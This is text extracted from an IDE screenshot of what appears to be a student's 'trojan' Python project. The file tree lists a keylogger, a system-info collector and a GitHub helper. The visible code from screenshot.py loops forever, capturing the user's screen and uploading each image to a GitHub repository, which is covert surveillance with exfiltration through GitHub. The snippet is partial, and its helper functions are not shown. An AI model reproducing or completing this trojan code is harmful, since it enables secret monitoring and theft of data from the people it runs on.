 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Proje... main.py screenshot.py
sammenvatting
theorie
trojan
extra
github
config.txt
dezipper.py
github_helper.py
info.md
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
toinstallwithpip.txt
zipper.py
venv library root
config.txt
trojan_agent_framework.pdf
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Bookmarks
Structure
16 while True:
17 # screenshot details
18 folder_path = create_dir()
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}/{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
1 1
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
11:29
28/05/2023